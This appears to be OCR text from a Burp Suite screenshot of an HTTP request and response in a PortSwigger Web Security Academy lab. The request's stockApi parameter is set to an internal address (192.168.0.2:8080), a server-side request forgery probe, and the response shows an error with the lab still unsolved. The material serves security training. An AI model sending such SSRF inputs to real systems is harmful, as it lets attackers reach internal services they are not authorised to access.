 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0af900e6042abd51c03951b0005800d5.web-security-academy.net
3 Cookie: session=EOOVgF8GxXKKANsdZ25gGvHheJs3Guvo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af900e6042abd51c03951b0005800d5.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0af900e6042abd51c03951b0005800d5.web-security-academy.net
11 Content-Length: 43
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3A%2F%2F192.168.0.2%3A8080%2F
Response
Pretty Raw Hex Render \n
</a>
21 <a class=link-back href='https://portswigger.net/web-s
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org
0px viewBox='0 0 28 30' enable-background='new 0 0 2
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Could not connect to external stock check service
</p>